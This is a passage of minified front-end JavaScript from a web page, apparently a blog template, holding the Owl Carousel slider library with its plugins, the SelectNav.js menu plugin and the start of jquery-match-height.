a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
